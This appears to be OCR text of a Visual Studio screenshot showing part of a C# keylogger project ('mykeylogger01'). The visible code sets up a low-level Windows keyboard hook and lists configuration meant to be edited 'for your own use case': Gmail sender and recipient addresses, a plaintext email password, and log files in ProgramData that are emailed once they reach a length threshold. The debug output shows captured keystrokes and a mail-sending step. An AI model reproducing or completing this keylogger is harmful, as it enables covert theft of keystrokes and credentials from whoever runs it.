 Win10 [Running]
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) mykeylogger01 Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Program.cs
mykeylogger01 mykeylogger01.Program ARCHIVE_FILE_NAME
10 {
1 reference
11 class Program
12 {
13 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
14 private const string FROM_EMAIL_ADDRESS = "josh.cyber.test@gmail.com";
15 private const string FROM_EMAIL_PASSWORD = "dontlogintome";
16 private const string TO_EMAIL_ADDRESS = "josh.cyber.test@gmail.com";
17 private const string LOG_FILE_NAME = @"C:\ProgramData\mylog.txt";
18 private const string ARCHIVE_FILE_NAME = @"C:\ProgramData\mylog_archive.txt";
19 private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
20 private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 300;
21 private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
22 // ----------------------------- END -------------------------------- //
23
24 private static int WH_KEYBOARD_LL = 13;
25 private static int WM_KEYDOWN = 0x0100;
26 private static IntPtr hook = IntPtr.Zero;
27 private static LowLevelKeyboardProc llkProcedure = HookCallback;
28 private static string buffer = "";
29
0 references
30 static void Main(string[] args)
161 % No issues found Ln: 18 Ch: 14 SPC LF
Output
Show output from: Debug
'mykeylogger01.exe' (CLR v4.0.30319: mykeylogger01.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Xml\v4.0_4.0.0.0__b77a5c561934e089\System.Xml.dll'. Skipped loading symbols. Module is optimize
RShiftKeyLShiftKeyLControlKeyRControlKeyLShiftKeyRShiftKeyRControlKeyLControlKeyRShiftKeyLShiftKeyRControlKeyLControlKeyRShiftKeyLShiftKeyRControlKeyL
**MAILSENDING**
The thread 0x1b44 has exited with code 0 (0x0).
The program '[10200] mykeylogger01.exe' has exited with code -1 (0xffffffff).
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'mykeylogger01' (1 of 1 project)
mykeylogger01
Properties
References
Program.cs
Program
Solution Explorer Git Changes
Properties
Diagnostic Tools
Activate Windows
Go to Settings to activate Windows.
Ready Add to Source Control 2
Type here to search
4:08 PM
12/3/2020
1
Right ⌘